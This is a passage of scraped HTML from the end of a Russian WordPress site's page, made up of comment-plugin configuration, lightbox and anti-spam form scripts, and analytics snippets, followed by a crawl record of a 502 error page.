2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"587","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/mariya-timohina.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"d360d6f0aa","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-5"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script defer src="https://mariya-timohina.ru/wp-content/cache/autoptimize/js/autoptimize_fadec393ef9370f1ae4d01badc63a752.js"></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96963496, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96963496" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d32b79db24564f2181bb6a3151703830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariya-timohina.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.1.3
body_size: -282
content:

    <!DOCTYPE html>
    <html>
    <head>
        <title>502 error...</title>
    </head>
    <body>
        <p>502 error...</p>
        <p><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--></p>
    </body>
    </html>
    